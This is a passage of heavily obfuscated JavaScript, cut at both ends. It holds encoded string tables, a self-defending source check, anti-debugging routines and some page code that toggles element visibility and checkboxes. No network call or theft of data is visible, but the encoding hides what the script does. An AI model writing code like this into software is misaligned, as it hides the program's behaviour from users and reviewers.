_0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function 